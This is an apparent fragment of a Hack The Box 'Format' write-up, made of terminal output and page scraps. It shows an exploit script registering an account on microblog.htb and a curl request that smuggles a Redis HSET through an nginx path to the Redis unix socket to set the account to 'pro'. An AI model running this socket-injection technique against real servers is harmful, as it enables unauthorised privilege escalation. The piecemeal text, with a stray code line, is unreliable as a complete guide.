 └─$ [08/30/23 1:56:54] sudo env/bin/python3 format.py -f ''
[+] Target up: http://app.microblog.htb/
[*] Temporary credentials: xSUeSbDcvO
[+] Successful Registration!
[+] Successful Login!
[+] Site added: http://xsuesbdcvo.microblog.htb
[-] The path does not exist or we do not have permission to read that file.
┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/format/scripts]
└─$ [08/30/23 1:57:30]
return "false";
}
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/format/scripts]
└─$ [08/30/23 1:57:32] curl -X HSET "http://microblog.htb/static/unix:%2fvar%
2frun%2fredis%2fredis.sock:xSUeSbDcvO%20pro%20true%20/b" -i
HTTP/1.1 502 Bad Gateway
Server: nginx/1.18.0
Date: Wed, 30 Aug 2023 18:58:08 GMT
Content-Type: text/html
Content-Length: 157
Connection: keep-alive
app.microblog.htb/dashboard/?message=Login successf
Microblog
Pro Hello, XSUeSbDcvO
Dashboard
New Blog
myawesomeblog .microblog.htb